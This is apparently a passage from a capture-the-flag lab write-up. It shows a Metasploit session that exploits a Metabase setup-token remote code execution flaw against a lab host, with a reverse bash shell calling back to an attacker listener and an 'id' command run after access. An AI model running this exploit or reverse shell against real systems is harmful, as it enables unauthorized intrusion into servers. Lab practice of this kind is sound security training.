 [*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(linux/http/metabase_setup_token_rce) > options
Module options (exploit/linux/http/metabase_setup_token_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 3000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI of the Metabase Application
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
burpsuite
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/metabase_setup_token_rce) > set RHOSTS data.analytical.htb
RHOSTS => data.analytical.htb
msf6 exploit(linux/http/metabase_setup_token_rce) > set RPORT 80
RPORT => 80
msf6 exploit(linux/http/metabase_setup_token_rce) > set LHOST 10.10.14.15
LHOST => 10.10.14.15
msf6 exploit(linux/http/metabase_setup_token_rce) > set LPORT 4444
LPORT => 4444
msf6 exploit(linux/http/metabase_setup_token_rce) > run
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Version Detected: 0.46.6
[+] Found setup token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[*] Sending exploit (may take a few seconds)
[*] Command shell session 1 opened (10.10.14.15:4444 -> 10.10.11.233:52746) at 2023-10-15 02:37:22 -0400
id
uid=2000(metabase) gid=2000(metabase) groups=2000(metabase),2000(metabase)